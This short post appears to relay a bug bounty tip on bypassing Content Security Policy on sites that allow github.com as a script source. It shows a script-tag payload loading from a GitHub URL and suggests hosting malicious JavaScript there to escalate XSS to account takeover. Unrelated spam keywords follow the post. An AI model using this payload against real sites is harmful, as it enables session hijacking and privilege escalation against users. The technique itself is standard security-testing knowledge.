
A Cyber Security Researcher named Omar shared bug bounty tips on their LinkedIn account about how to BYPASS CSP. He mentioned that bypassing the Content Security Policy (CSP) is possible when a website allows “github.com” in a script-src or default-src directive.
An example Proof of Concept (POC) looks something like this:
<script src=https://api.github.com/gist/anything?…</script>In real-world scenarios, the GitHub link can be replaced with a link to the raw GitHub location of a malicious script.
Based on my experience as a web admin of this secry.me’s web, and as a bug hunter, this CSP bypass technique can be valuable when attempting to escalate an XSS bug to account takeover or privilege escalation. If you need a lengthy JavaScript script for this purpose, you can use GitHub to host the malicious JavaScript and call it for execution on the target web using “<script src>.”
This tip is shared by octagon-network.



buy iptv with crypto
reflection essay on writingwriting a critical essaywriting descriptive essay